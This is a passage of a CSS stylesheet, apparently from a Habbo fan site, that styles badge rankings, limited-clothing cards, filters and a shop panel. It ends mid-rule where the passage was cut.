.minifiltro-page2025-headerfieldset { font-size: 13px; font-weight: 600; color: #dadde5; display: block; width: unset !important;!i;!; margin-left: 8px; padding-left: .25rem !important; padding-right: .25rem !important; padding-bottom: 0 !important; padding-top: 0 !important; }
.minifiltro-page2025-headerfieldset img { position: relative; top: -2px !important; }
.minifiltro-page2025-divisoria { display: block; margin-bottom: 13px; }
.minifiltro-page2025-fieldset-item.clickminifiltro.formatolista { width: unset; display: inline-block; }
.minifiltro-page2025-header.delete { -moz-appearance: none; -webkit-appearance: none; background-color: rgba(10, 10, 10, .2); border: none; border-radius: 290486px; cursor: pointer; display: inline-block; flex-grow: 0; flex-shrink: 0; font-size: 0; height: 20px; max-height: 20px; max-width: 20px; min-height: 20px; min-width: 20px; outline: 0; position: relative; vertical-align: top; width: 20px; }
input.filtroaberto-numero { display: inline-block; font-family: Poppins, sans-serif; font-size: 14px; font-weight: 500; background-color: #292d3e; border: 1px solid #395273 !important; margin-bottom: 8px !important; margin-bottom: 8px !important; text-align: center !important; padding: .25rem !important; margin-left: .25rem !important; margin-right: .25rem !important; border-radius: .25rem !important; }


input.nametokentrove { cursor: pointer; position: relative; max-width: 260px; display: block; -webkit-line-clamp: 1; -webkit-box-orient: vertical; text-overflow: ellipsis; background: transparent; color: #acabab; border: unset; text-align: right; }
.card-lista-colecionaveis-lead { margin-bottom: 20px; grid-column-gap: 2rem; grid-row-gap: 2rem; justify-content: space-between; align-items: flex-start; height: 98.0519%; padding: 1rem 1rem 1.5rem; display: flex ; border: 2px solid #395273; border-radius: 25px; font-family: "Roboto", sans-serif !important; border-top-left-radius: 13px; border-top-right-radius: 13px; }
.card-lista-colecionaveis-conteudo { flex-direction: column; align-items: flex-start; width: 85%; display: flex; }
.card-lista-colecionaveis-espaco1 { margin-top: 0rem !important; margin-right: 0rem !important; margin-left: 0px !important; width: 128%; }
.card-lista-colecionaveis-espaco2 { grid-column-gap: 1rem; grid-row-gap: 1rem; border-bottom: 1px none #1c1c1e; grid-template-rows: auto; grid-template-columns: max-content minmax(auto, auto); grid-auto-columns: 1fr; place-items: start stretch; width: 100%; padding-bottom: .5rem; display: grid; }
.card-lista-colecionaveis-espacoicon2 { flex-direction: column; justify-content: center; align-items: center;= display: flex; margin-top: -10px; margin-left: -3px; margin-right: -2px; }
.card-lista-colecionaveis-espacoicon2 img { width: 80px; image-rendering: pixelated; }
.card-lista-colecionaveis-espaco3 { flex: 1; }
.card-lista-colecionaveis-h5 { color: #ffffff; text-align: left; font-family: "Roboto", sans-serif !important; font-size: 20px; font-weight: 600; line-height: 1.4; text-decoration: none; }
.card-lista-colecionaveis-espacodata { grid-column-gap: 4px; grid-row-gap: 4px; align-items: center; display: flex; opacity: .8; text-align: left; padding-left: 0; }
.card-lista-colecionaveis-espacodata-txt { color: #ffffffc2; font-size: .75rem; margin-top: 5px; }
.card-lista-colecionaveis-listaitens { grid-column-gap: .5rem; grid-row-gap: .5rem; border-top: 1px solid #395273; border-bottom: 1px none #395273; color: #acabab; grid-template-rows: auto; grid-template-columns: 1fr; grid-auto-columns: 1fr; align-items: start; width: 100%; padding-top: .25rem; padding-bottom: .25rem; display: grid; }
.card-lista-colecionaveis-listaitens-entry { grid-column-gap: 1rem; grid-row-gap: 1rem; border-bottom: 1px solid #395273; grid-template-rows: auto; grid-template-columns: auto auto; grid-auto-columns: 100%; justify-content: stretch; align-items: start; width: 100%; padding-bottom: .3rem; display: grid; }
.card-lista-colecionaveis-itens-texto1 { text-align: left; padding-left: 0; color: white; }
.card-lista-colecionaveis-itens-texto2 { text-align: right; }
.card-lista-colecionaveis-picturebadge { width: 33%; overflow: hidden; position: relative; margin-top: 70px; top: 2px; }
.card-lista-colecionaveis-picturebadge img { filter: blur(0px);overflow: hidden;height: auto;max-width: 100%;display: inline-block;vertical-align: middle; }
  
  
.boxperguntas-quest { display: inline-block; }
.boxperguntas2-quest { cursor: pointer; padding: 8px 8px; line-height: 18px; display: inline-block; width: 100%; overflow: hidden; background: #1c466369; border-radius: 5px; color: white; text-overflow: ellipsis; text-align: center; border: 2px solid #395273; height: 51px; position: relative; }
.boxperguntas2-quest img { margin-left: 9px !important; margin-top: 1px !important; margin-right: 10px !important; position: relative !important; top: -2px; left: 0px; }
.duvidaquest-text { display: inline-block; margin-top: 14px; margin-left: 7px; margin-bottom: 18px; }
.duvidaquest-text a { color: yellow !important; }
.duvidaquest-text[status="on"] { display: inline-block; }
.duvidaquest-text[status="off"] { display: none; }

.emblemasdisponiveis2024 input#nicknamex { width: 191px; height: 35px; border: 2px solid rgb(240 240 240); background: #f3f3f3; outline: none; border-style: none; border-radius: 8px; box-shadow: rgb(186 186 186) 0px 0px 0px 1px; margin: 0px 18px 0px 0px; padding: 8px; font-family: "Roboto", sans-serif !important; }
.listaglobais25 .progresso1.a1 { display: none !important; }
.listaglobais25 .progresso1.a2 { display: none !important; }
.emblemasdisponiveis2024.listaglobais25 { max-width: 500px; }
.listaglobais25 .buttonmaisembidisp { display: none !important; }
.listaglobais25 img.label.label-new { display: none; }

.roupasltd-boxinfo { max-width: 200px; height: 208px; width: 100%; align-items: center; background: linear-gradient(180deg, transparent 0, #0f2a52 100%); border: 1px solid #284571; border-radius: 6px; box-shadow: inset 0 0 75px #0d2345; cursor: pointer; position: relative; display: inline-block !important; margin-right: 12px; margin-bottom: 50px; left: 11px; }
.roupasltd-image { height: 91px; width: 100%; align-items: center; display: flex; justify-content: center; position: relative; margin-bottom: 21px; }
.roupasltd-image img { bottom: 0;left: 0;margin: auto;position: absolute;right: 0;top: 0;max-width: 150px;z-index: 1; }
.roupasltd-name { height: 20px; font-size: 15px !important; overflow: hidden; text-align: center; text-overflow: ellipsis; z-index: 1; color: white !important; font-weight: 700; display: inline-block; line-height: 21px !important; width: 100%; }
.roupasltd-description { background: #081b3a; border-radius: inherit; border-top: 1px solid #284571; font-size: .6875rem; font-weight: 500; margin-top: -8px; padding: .5rem; text-align: center; width: 100%; z-index: 1; position: relative; }
.roupasltd-description span { align-items: center; display: inline-flex; gap: .3em; transition: color .4s; font-weight: 700; font-size: 15px; }
.botaoroupasltdarticle { font-size: 18px; color: #fff !important; background-color: #042541;border-radius: 100px;color: white;cursor: pointer;display: block;font-family: Roboto, sans-serif;font-weight: 600;padding: 9px;position: relative;text-align: center;transition: all 0.2s ease 0s; max-width: 785px; }
.toporoupasltdarticle { font-size: 20px !important; background: rgb(3, 37, 65); border-radius: 8px; box-shadow: rgba(0, 0, 0, 0.247) 0px 0px, rgba(0, 0, 0, 0.2) 0px -2px inset, rgba(0, 0, 0, 0.047) 0px -20px inset; color: white !important; font-family: Roboto, sans-serif; font-weight: 600; line-height: 43px; text-align: center; text-shadow: rgba(0, 0, 0, 0.4) 0px 1px 1px; }
.roupasltd-description span img { position: relative; margin-top: 1px; margin-left: -4px; display: inline-block; left: 1px; }
.roupasltd-description .personalizado1 { display: inline-block; transition: color .4s; font-weight: 700; font-size: 15px; width: 199px; position: relative; left: -8px; }
.roupasltd-description .personalizado1 img { position: relative; margin-top: -3px; margin-left: 0px; display: inline-block; left: 1px; }
nav#navsetasraros { display: none !important; }
  
.filtroselect-form2025 { cursor: pointer; font-family: Poppins, sans-serif; font-size: 14px; display: block; border: 1px solid #395273 !important; margin-bottom: 8px !important; padding: .25rem !important; margin-left: .25rem !important; margin-right: .25rem !important; border-radius: .25rem !important; padding-left: 25px !important; }
.roupasltd-name2 { cursor: pointer; position: relative; max-width: 183px; -webkit-line-clamp: 1; -webkit-box-orient: vertical; text-overflow: ellipsis; background: transparent; border: unset; height: 28px; font-size: 15px !important; text-align: center; text-overflow: ellipsis; z-index: 1; color: white !important; font-weight: 700; display: inline-block; line-height: 21px !important; width: 100%; margin-top: 20px; margin-bottom: 15px; margin-left: 9px; font-family: "Roboto", sans-serif !important; }
.listaroupas-detalhado { margin-top: 30px; display: inline-block; margin-bottom: -50px; width: 100%; }
.infosltdarticle-art10:after { background: linear-gradient(90deg, #6266df1f, #4b4c5f1f 38%); content: ""; display: block; height: 39px; left: -16px; position: absolute; top: 0; width: calc(100% + 32px); }
.infosltdarticle-art1 { background: rgb(34, 38, 44); border-radius: 5px; box-sizing: inherit; overflow: hidden; padding: 0px 16px 0px; position: relative; width: 100%; margin-top: 7px; }
.infosltdarticle-art2 { box-sizing: inherit; display: flex ; flex-flow: wrap; list-style: none; margin: 0px -8px !important; padding: 0px !important; }
.infosltdarticle-art3 { box-sizing: inherit; margin-bottom: 16px !important; margin-left: 0px !important; padding: 0px 8px !important; width: 100%; }
.infosltdarticle-art4 { border-radius: 5px; box-sizing: inherit; overflow: hidden; margin-top: 10px; }
.infosltdarticle-art5 { background-color: #313840; border-radius: 5px; box-sizing: inherit; padding: 0px 16px; position: relative; }
.infosltdarticle-art7 { align-items: center; border-bottom: 1px solid rgb(40, 45, 52) !important; box-sizing: inherit; display: flex; flex-flow: wrap; justify-content: space-between; outline: 0px; padding: 4px 0px; position: relative; text-align: center; text-wrap: nowrap; z-index: 2; }
.infosltdarticle-art8 { align-items: center; box-sizing: inherit; display: flex; justify-content: center; min-height: 1px; position: relative; width: 226px; z-index: 5; }
.infosltdarticle-art8 p { box-sizing: inherit; color: #a5afbb; font-family: Roboto, sans-serif; font-size: 0.75rem; height: 20px; line-height: 20px; margin: 0px; overflow: hidden; padding: 0px; text-overflow: ellipsis; }
.infosltdarticle-art9 { box-sizing: inherit; color: #cbd5e4; }
.infosltdarticle-art10 { align-items: center; border-bottom: 1px solid rgb(40, 45, 52); box-sizing: inherit; cursor: pointer; display: flex; flex-flow: wrap; height: 40px; justify-content: space-between; outline: 0px; padding: 0px; position: relative; text-wrap: nowrap; }
.infosltdarticle-art11 { align-items: center;box-sizing: inherit;display: flex;font-family: Roboto, sans-serif;font-size: 0.875rem;justify-content: flex-start;line-height: 20px;min-height: 1px;position: relative;width: 250px;z-index: 5;margin-left: 13px; }
.infosltdarticle-art12 { display: inline-block; }
.infosltdarticle-art13 { box-sizing: inherit; display: block; height: 20px; margin-right: 14px; min-height: 20px; min-width: 20px; position: relative; width: 20px; }
.infosltdarticle-art13 .infosltdarticle-art14 { border-style: none; box-sizing: inherit; font-style: italic; left: -4px; margin-right: 5px !important; max-width: unset !important; object-fit: contain; opacity: 1; position: relative !important; top: -4px; vertical-align: middle !important; width: auto; }
.infosltdarticle-art15 { box-sizing: inherit; line-height: 20px; margin: 0px; overflow: hidden; padding: 0px; }
.infosltdarticle-art16 { font-weight: 600; align-items: center; background-color: transparent; box-sizing: inherit; color: white; cursor: pointer; display: block; overflow: hidden; text-decoration-line: none; text-overflow: ellipsis; transition: all 0.15s ease-in-out 0s; }
.infosltdarticle-art17 { width: 133px; align-items: center;box-sizing: inherit;display: flex;font-family: Roboto, sans-serif;font-size: 0.875rem;justify-content: center;line-height: 18px;min-height: 1px;position: relative; }
.infosltdarticle-art17 p { box-sizing: inherit; color: white; display: flex; justify-content: space-between; line-height: 20px; margin: 0px; padding: 0px; }


  
.roupas-search-friendsbox { padding: 12px; display: inline-block; float: left; width: 100%; }
.espacoroupasltd .espacoferramenta1 .area1ltdcloth { margin: 5px; margin-left: 30px; margin-top: 0px; top: 3px; margin-bottom: -11px; }
.roupas-search-user-friendsbox .box-novidadeltd { position: absolute !important; z-index: 22; top: 35px !important; width: 53px; right: -18px; }
.roupas-search-user-friendsbox { display: inline-flex ; align-items: center; margin-right: 17px; float: left; margin-bottom: 10px; position: relative; }
.roupas-search-user-friendsbox .user-rankingv1emb { z-index: 2; cursor: pointer; }
.roupas-search-user-friendsbox-clothing { cursor: pointer; text-align: center; display: inline-block; position: relative; background: url(https://i.imgur.com/2B2QlRy.png); width: 225px; height: 44px; padding: 6px; margin-left: -16px; top: 2px; }
.roupas-search-user-friendsbox-clothing .iconclothing { display: inline-block; margin-right: 10px; left: 7px; }
span.usuariousando { position: relative; top: 6px; font-weight: 600; font-size: 16px; font-family: "Roboto", sans-serif !important; display: none; }
.roupas-search-user-friendsbox:hover .usuariousando { display: unset; }
.roupas-search-user-friendsbox:hover .iconclothing  { display: none; }
.roupas-search-user-friendsbox-clothing:hover .usuariousando { display: none !important; opacity: 0 !important; }
.roupas-search-user-friendsbox-clothing:hover .iconclothing { display: inline-block !important; }
  
.box-novidadeltd { position: relative; transform: translateX(-30%); background: #d70c0c; border-radius: 0.4em; line-height: 16px; padding-left: 5px; padding-right: 5px; padding-top: 2px; padding-bottom: 2px; color: white; font-size: 13px; max-width: 54px; text-align: center; font-weight: 800; font-family: "Roboto",sans-serif!important; z-index: 1; display: inline-block; margin-left: 17px; }
#avataresuserid .erroinput.numerousado { border: 1px solid #bd5a63; position: relative !important; border-top: unset !important; border-top-left-radius: unset; border-top-right-radius: unset; }
span#placeholdervisuaisfound { border: 1px solid #51a13f; position: relative !important; border-top: unset !important; border-top-left-radius: unset; border-top-right-radius: unset; }
.erroinput.visualfound-ok.mostrandoltds { border-bottom: unset !important; }
.listavisuaisuso { display: inline-flex; width: 350px; position: relative; height: 26px; margin-top: -3px; }
.visu-itemuso { width: 30px; height: 32px; background-position: center center; background-repeat: no-repeat; text-align: center; overflow: hidden; color: rgba(255,255,255,1); text-shadow: rgba(0,0,0,0.4) 0px 1px 1px; font-size: 12px; cursor: pointer; margin-left: -5px; }
.visu-texto { text-align: center; margin-left: 6px; margin-top: 11px; }
.roupas-search-bloco .enviar-window {  width: 150px !important; margin-right: 10px; margin-left: 11px; }
.roupas-search-usado { width: 100%; float: unset; max-width: unset; min-height: unset !important; margin-top: 15px; text-align: center; display: inline-block; position: relative; }
.roupas-search-usadobox { margin-bottom: 0px !important; padding-bottom: 9px !important; display: inline-block; padding: 15px; position: relative; width: 693px; margin-left: 0px; background: linear-gradient(180deg, transparent 0, #0f2a52 100%); border: 1px solid #284571; border-radius: 6px; box-shadow: inset 0 0 75px #0d2345; margin-bottom: 15px; }
.roupas-search-usadobox h1 { width: 97%; font-size: 17px; font-weight: 600; line-height: 1; display: inline-block; position: absolute; left: 10px; top: -11px; padding: 6px 9px 5px 9px; background-color: #094f77; border-radius: 10px; text-align: center; height: 29px; color: #fafafa !important; }
img#roupas-search-flag { position: absolute; top: -7px; right: -12px; }
.roupas-search-imagem1 { position: absolute; right: 40px; top: 50px; }
.roupas-search-imagem2 { float: left; position: relative; margin: 35px 16px 17px 5px; }
.roupas-search-bloco {margin-left: -7px; margin-top: 27px; display: inline-block; max-width: 75%; position: relative; }
#placeholdervisuaisfound { background: #167b29; width: 350px; box-sizing: border-box; border-radius: 3px; text-align: left; font-weight: normal; color: white; font-size: 11px; padding-left: 14px; float: left; margin-top: -16px; }
.roupas-search-boxbuttons { width: 100%; display: block; text-align: center; position: relative; margin-top: -11px; }
input#roupausadauser { display: inline-flex ; background-color: #171e2f; background-repeat: no-repeat; font-size: 16px; color: white; padding: 9px 0px 5px 39px; box-sizing: border-box; height: 33px; float: left; margin-top: 10px; font-family: "Roboto", sans-serif !important; padding-bottom: 8px; border-radius: 5px 5px 0px 0px; border: 1px solid #51a13f; border-top-left-radius: unset !important; border-top: unset !important; border-bottom: unset; border-top-right-radius: unset; position: relative; }
.visualfound-ok { border: 1px solid #51a13f; position: relative !important; border-top: unset !important; border-top-left-radius: unset; border-top-right-radius: unset; background: url(https://lite.habbonews.net/imagens/icones/ferramentas/iconeV.png) no-repeat scroll 0 0 #167b29; background-position: 17px 9px; color: white; }

.caixa-selecionaravatar.boxv2-sazonais- .idanonimo-avatar { background: #9b3434 !important; }
.caixa-selecionaravatar.boxv2-sazonais- .idanonimo-avatar .rankinguserselecionado { background: #418f39 !important; }
.itensfound { display: inline-block; margin-top: 7px; margin-bottom: -17px; }
.itensfound .caixa-selecionaravatar { width: 206px; border: unset !important; position: relative; float: left; background-color: #2a3040; overflow: hidden; transition: all 500ms ease; margin-right: 12px; margin-bottom: 16px; text-align: center; border: 0px solid #525e7e; border-radius: 8px; border: 3px #382e52 solid; }
.itensfound .idanonimo-avatar { z-index: 222; width: auto; min-width: 57px; color: #fff; background-color: #372759; display: inline-block; padding: 3px 5px; font-size: 12px; font-weight: 700; line-height: 1.2; text-align: center; white-space: nowrap; vertical-align: baseline; border-radius: 7px; position: absolute; right: -5px; top: -1px; padding-top: 6px; padding-right: 10px; }
.itensfound .espacoavatar { z-index: 22; position: relative; left: 45px; }
.itensfound .emblemasespaco { left: unset !important; z-index: 22; position: relative; top: 26px; background-position: 30px 73px !important; cursor: pointer; height: 139px; }
.itensfound .emblemax2 { image-rendering: pixelated; position: relative; top: 41px; -moz-transform: scale(2); -ms-transform: scale(2); -o-transform: scale(2); -webkit-transform: scale(2); transform: scale(2); }
.itensfound .infos-selectavatar { overflow: hidden; text-align: center; min-height: 48px; line-height: 21px; display: flex; justify-content: center; align-items: center; background: rgb(56 46 82); margin-top: 9px; }
.emblemotecabadgemodal-boxtxt input[type="text"] { cursor: pointer; position: relative; z-index: 10; height: 23px; max-width: 108px; font-size: 15px; text-align: center; display: -webkit-box; -webkit-line-clamp: 1; -webkit-box-orient: vertical; text-overflow: ellipsis; background: transparent; color: white; border: unset; }
.nickownerbadge { cursor: pointer; position: relative; z-index: 10; height: 23px; max-width: 132px; font-size: 16px; font-weight: 700; text-align: center; display: -webkit-box; -webkit-line-clamp: 1; -webkit-box-orient: vertical; text-overflow: ellipsis; background: transparent; color: white; border: unset; }


.borderRadius#rankingbadge-filter-badgepaisfurni1_msdd { border: 1px solid #395273 !important; cursor: pointer; -webkit-appearance: none; -moz-appearance: none; appearance: none; background-color: #292d3e; background-position: right .75rem center; background-repeat: no-repeat; background-size: 16px 12px; border: 1px solid #292d3e; border-radius: 6px; color: #fff; display: block; padding: 3px 2px 0px 18px; position: relative; margin-bottom: 11px; left: -6px; width: 210px !important; }
div#rankingbadge-filter-badgepaisfurni1_child { position: relative !important; cursor: pointer; -webkit-appearance: none; -moz-appearance: none; appearance: none; border: 1px solid #292d3e; border-radius: 6px; color: #fff; display: block; width: 273px; left: -42px; margin-top: 6px; }
div#rankingbadge-filter-badgepaisfurni1_child.shadow { box-shadow: unset !important; border: unset !important; top: unset !important; height: unset !important; visibility: unset !important; }
div#rankingbadge-filter-badgepaisfurni1_msdd.borderRadius { border: 1px solid #4fa43c !important; background-color: #234c35; }
div#rankingbadge-filter-badgepaisfurni1_msdd { -webkit-transition: none !important; -moz-transition: none !important; -o-transition: none !important; transition: none !important; }

div .borderRadius#rankingbadge-filter-badgepaisfurni1_msdd { width: 206.5px !important; height: 29.59px; left: 2px !important; }
#rankingbadge-filter-badgepaisfurni1_title img.flag { position: relative; top: -5px; float: left !important; }
span#rankingbadge-filter-badgepaisfurni1_title { text-align: center; display: inline-block; width: 100%; }
#rankingbadge-filter-badgepaisfurni1_child li { padding: 3px 2px 0px 18px !important; width: 206.5px !important; left: 2px !important; font-family: Poppins, sans-serif; font-size: 14px; font-weight: 500; overflow: hidden; height: fit-content; line-height: 21px; height: 29px; cursor: pointer; position: relative; display: -webkit-box; -webkit-line-clamp: 1; -webkit-box-orient: vertical; text-overflow: ellipsis; top: -5px; }
#rankingbadge-filter-badgepaisfurni1_title span.ddlabel { font-family: Poppins, sans-serif; font-size: 14px; font-weight: 500; overflow: hidden; line-height: 23px; height: 27px; cursor: pointer; position: relative; z-index: 10; display: -webkit-box; -webkit-line-clamp: 1; -webkit-box-orient: vertical; text-overflow: ellipsis; background: transparent; max-width: 138px; left: 7px; }
  
#rankingbadge-filter-badgepaisfurni1_child li span.ddlabel { text-align: center; font-family: Poppins, sans-serif; font-size: 14px; font-weight: 500; overflow: hidden; height: fit-content; line-height: 21px; height: 29px; cursor: pointer; position: relative; z-index: 10; display: -webkit-box; -webkit-line-clamp: 1; -webkit-box-orient: vertical; text-overflow: ellipsis; background: transparent; max-width: 138px; left: 7px; }
.ddChild#rankingbadge-filter-badgepaisfurni1_child img { position: relative; top: -5px; float: left !important; left: unset; margin: 0 auto !important; padding: unset !important; }
#rankingbadge-filter-badgepaisfurni1_child ul { top: -3px; position: relative; }
#rankingbadge-filter-badgepaisfurni1_child li.flag.none { display: none !important; }
#rankingbadge-filter-badgepaisfurni1_title img.flag.none.fnone { top: 4px; left: 14px; margin-left: 7px; }
#rankingbadge-filter-badgepaisfurni1_title img.flag.none2 { top: 4px; left: 14px; margin-left: 7px; }
.ddChild#rankingbadge-filter-badgepaisfurni1_child img.flag.none2.fnone { top: 3px; left: 6px; }

.borderRadius#rankingbadge-filter-badgepaisfurni2_msdd { border: 1px solid #395273 !important; cursor: pointer; -webkit-appearance: none; -moz-appearance: none; appearance: none; background-color: #292d3e; background-position: right .75rem center; background-repeat: no-repeat; background-size: 16px 12px; border: 1px solid #292d3e; border-radius: 6px; color: #fff; display: block; padding: 3px 2px 0px 18px; position: relative; margin-bottom: 11px; left: -6px; width: 210px !important; }
div#rankingbadge-filter-badgepaisfurni2_child { position: relative !important; cursor: pointer; -webkit-appearance: none; -moz-appearance: none; appearance: none; border: 1px solid #292d3e; border-radius: 6px; color: #fff; display: block; width: 273px; left: -42px; margin-top: 6px; }
div#rankingbadge-filter-badgepaisfurni2_child.shadow { box-shadow: unset !important; border: unset !important; top: unset !important; height: unset !important; visibility: unset !important; }
div#rankingbadge-filter-badgepaisfurni2_msdd.borderRadius { border: 1px solid #4fa43c !important; background-color: #234c35; }
div#rankingbadge-filter-badgepaisfurni2_msdd { -webkit-transition: none !important; -moz-transition: none !important; -o-transition: none !important; transition: none !important; }

div .borderRadius#rankingbadge-filter-badgepaisfurni2_msdd { width: 206.5px !important; height: 29.59px; left: 2px !important; }
#rankingbadge-filter-badgepaisfurni2_title img.flag { position: relative; top: -5px; float: left !important; }
span#rankingbadge-filter-badgepaisfurni2_title { text-align: center; display: inline-block; width: 100%; }
#rankingbadge-filter-badgepaisfurni2_child li { padding: 3px 2px 0px 18px !important; width: 206.5px !important; left: 2px !important; font-family: Poppins, sans-serif; font-size: 14px; font-weight: 500; overflow: hidden; height: fit-content; line-height: 21px; height: 29px; cursor: pointer; position: relative; display: -webkit-box; -webkit-line-clamp: 1; -webkit-box-orient: vertical; text-overflow: ellipsis; top: -5px; }
#rankingbadge-filter-badgepaisfurni2_title span.ddlabel { font-family: Poppins, sans-serif; font-size: 14px; font-weight: 500; overflow: hidden; line-height: 23px; height: 27px; cursor: pointer; position: relative; z-index: 10; display: -webkit-box; -webkit-line-clamp: 1; -webkit-box-orient: vertical; text-overflow: ellipsis; background: transparent; max-width: 138px; left: 7px; }
  
#rankingbadge-filter-badgepaisfurni2_child li span.ddlabel { text-align: center; font-family: Poppins, sans-serif; font-size: 14px; font-weight: 500; overflow: hidden; height: fit-content; line-height: 21px; height: 29px; cursor: pointer; position: relative; z-index: 10; display: -webkit-box; -webkit-line-clamp: 1; -webkit-box-orient: vertical; text-overflow: ellipsis; background: transparent; max-width: 138px; left: 7px; }
.ddChild#rankingbadge-filter-badgepaisfurni2_child img { position: relative; top: -5px; float: left !important; left: unset; margin: 0 auto !important; padding: unset !important; }
#rankingbadge-filter-badgepaisfurni2_child ul { top: -3px; position: relative; }
#rankingbadge-filter-badgepaisfurni2_child li.flag.none { display: none !important; }
#rankingbadge-filter-badgepaisfurni2_title img.flag.none.fnone { top: 4px; left: 14px; margin-left: 7px; }
#rankingbadge-filter-badgepaisfurni2_title img.flag.none2 { top: 4px; left: 14px; margin-left: 7px; }
.ddChild#rankingbadge-filter-badgepaisfurni2_child img.flag.none2.fnone { top: 3px; left: 6px; }


img.flag.clothing_ltd23_summerflipflopsocks { top: 1px !important; }
img.flag.clothing_ltd23_firedemonoutfit { top: -4px !important; left: 2px !important; }
img.flag.clothing_ltd23_pyramideity { top: -3px !important; }
img.flag.clothing_ltd23_80sretro { left: -3px !important; top: -4px !important; }
img.flag.clothing_ltd24_etherealhairandaccessory { left: -4px !important; }
img.flag.clothing_ltd24_ladybeard { left: -2px !important; }


.frame25 .frame25-wrapper::-webkit-scrollbar { width: 16px; }

.frame25 .frame25-wrapper::-webkit-scrollbar-thumb {
  background-color: rgba(255, 255, 255, 0.25);
  border-radius: 9px;
  border: 4px solid transparent;
  background-clip: content-box;
}
.frame25 .frame25-wrapper::-webkit-scrollbar-thumb:hover {
  background-color: #76777f;
}

.frame25 .frame25-wrapper::-webkit-scrollbar-track {
  background-color: transparent;
}

.frame25 .frame25-wrapper::-webkit-scrollbar-track-piece {
  background-color: transparent;
}

.frame25 .frame25-wrapper::-webkit-scrollbar:horizontal{
height: 8px;
}

.frame25 .frame25-wrapper::-webkit-scrollbar-thumb:horizontal{
background-color: rgba(255, 255, 255, 0.25);
border-radius: 9px;
border: 4px solid transparent;
background-clip: content-box;
}

  
  
.frame25 {
    width: 100%;
    margin-top: -17px;
}

.frame25 .div {
    position: relative;
    width: 100%;
    height: 100%;
}

.frame25 .overlap-group-wrapper {
    background: url(https://lite.habbonews.net/imagens/icones/ferramentas/fundomobis.png) repeat;
    padding: 20px;
    border-radius: 20px;
    position: relative;
    clear: both;
    text-align: center;
    margin: auto;
    display: flex;
    flex-direction: column;
    justify-content: center;
    align-items: center;
    overflow: hidden;
    width: 100%;
    height: 250px;
    margin-bottom: 8px;
}

.frame25 .overlap-group {
    position: relative;
    width: 100%;
    height: 210px;
    display: inline-block;
}

.frame25 .image {
position: absolute;
width: 513px;
height: 264px;
top: 19px;
left: 165px;
object-fit: cover;
}

.frame25 .img {
    position: absolute;
    top: 65px;
    left: 405px;
    object-fit: cover;
    transition: unset !important;
    -webkit-transition: unset !important;
}

.frame25 .image-2 {
position: absolute;
width: 206px;
height: 128px;
top: 187px;
left: 0;
object-fit: cover;
}

.frame25 .div-2 {
display: inline-flex;
align-items: center;
gap: 16px;
position: absolute;
top: 259px;
left: 645px;
}

.frame25 .div-wrapper {
display: inline-flex;
align-items: center;
justify-content: center;
gap: 10px;
padding: 8px 16px;
position: relative;
flex: 0 0 auto;
background-color: #222222;
border-radius: 8px;
border: 1px solid;
border-color: #ffffff;
}

.frame25 .text-wrapper {
position: relative;
width: fit-content;
margin-top: -1.00px;
font-family: "Inter-Regular", Helvetica;
font-weight: 400;
color: #ffffff;
font-size: 16px;
letter-spacing: 0;
line-height: normal;
white-space: nowrap;
}

.frame25 .image-3 {
position: absolute;
width: 64px;
height: 110px;
top: 0;
left: 258px;
object-fit: cover;
}

.frame25 .div-3 {
    width: 100%;
    align-items: center;
    gap: 20px;
    left: 0;
    position: relative;
    display: flex;
}

.frame25 .lojaduckets-listacolecoes {
display: flex;
flex-direction: column;
width: 240px;
height: 510px;
align-items: flex-start;
gap: 10px;
padding: 16px;
position: relative;
background-color: #3c4051;
border-radius: 8px;
overflow: scroll;
min-width: 245px;
overflow-x: hidden;
}

.frame25 .lojaduckets-listacolecoes-div:hover {
    background-color: #63c5e9;
    border-color: #82d1ed;
}
  
.frame25 .lojaduckets-listacolecoes-div.selecionado {
background-color: #63c5e9;
border-color: #82d1ed;
}
.lojaduckets-listacolecoes-div[status="on"] { 
background-color: #63c5e9;
border-color: #82d1ed;
}
  
.frame25 .lojaduckets-listacolecoes-img {
position: relative;
object-fit: cover;
margin: unset;
top: -2px;
}

.frame25 .lojaduckets-listacolecoes-div:hover p { position: relative; font-family: "Inter-BoldItalic", Helvetica; font-weight: 700; font-style: italic; color: #292d3e; font-size: 12px; letter-spacing: 0; padding-left: unset; margin-bottom: 0px; }
.frame25 .lojaduckets-listacolecoes-div.selecionado p { position: relative; font-family: "Inter-BoldItalic", Helvetica; font-weight: 700; font-style: italic; color: #292d3e; font-size: 12px; letter-spacing: 0; padding-left: unset; margin-bottom: 0px; }
.frame25 .lojaduckets-listacolecoes-div[status="on"] p { position: relative; font-family: "Inter-BoldItalic", Helvetica; font-weight: 700; font-style: italic; color: #292d3e; font-size: 12px; letter-spacing: 0; padding-left: unset; margin-bottom: 0px; }

.frame25 .lojaduckets-listacolecoes-div { display: inline-flex ; align-items: center; gap: 8px; padding: 8px; position: relative; flex: 0 0 auto; border-radius: 100px; width: 225px !important; margin-left: -3px; left: -9px; padding-left: 8px; padding-bottom: 2px; padding-top: 2px; border: 2px solid; border-color: transparent; cursor: pointer; }

.frame25 .lojaduckets-listacolecoes-div p {
position: relative;
width: fit-content;
margin-top: -2.00px;
font-family: "Inter-BoldItalic", Helvetica;
font-weight: 700;
font-style: italic;
color: #ffffff;
font-size: 12px;
letter-spacing: 0;
line-height: normal;
padding-left: unset;
margin: unset;
}

.frame25 .div-7 {
display: inline-flex;
align-items: center;
gap: 8px;
padding: 8px;
position: relative;
flex: 0 0 auto;
border-radius: 100px;
}

.frame25 .frame25-wrapper {
display: flex;
flex-direction: column;
width: 100%;
height: 510px !important;
align-items: flex-start;
gap: 10px;
padding: 16px;
position: relative;
background-color: #3c4051;
border-radius: 8px;
overflow-y: auto;
transition: unset;
}

.frame25 .lojaduckets-listaprodutos {
display: flex;
flex-wrap: wrap;
align-items: center;
gap: 13px 13px;
position: relative;
align-self: stretch;
width: 100%;
flex: 0 0 auto;
}

.frame25 .div-9 {
display: inline-flex;
align-items: flex-start;
gap: 16px;
padding: 16px;
position: relative;
flex: 0 0 auto;
background-color: #292d3e;
border-radius: 8px;
border: 2px solid;
}

.frame25 .image-6 {
position: relative;
width: 40px;
height: 40px;
}

.frame25 .image-7 {
position: absolute;
width: 34px;
height: 28px;
top: 21px;
left: 19px;
object-fit: cover;
}

.frame25 .div-10 {
display: flex;
flex-direction: column;
width: 80px;
align-items: flex-start;
gap: 6px;
position: relative;
}

.frame25 .text-wrapper-4 {
position: relative;
align-self: stretch;
margin-top: -1.00px;
font-family: "Inter-Bold", Helvetica;
font-weight: 700;
color: #ffffff;
font-size: 12px;
letter-spacing: 0;
line-height: normal;
}

.frame25 .div-11 {
display: inline-flex;
align-items: center;
justify-content: center;
gap: 8px;
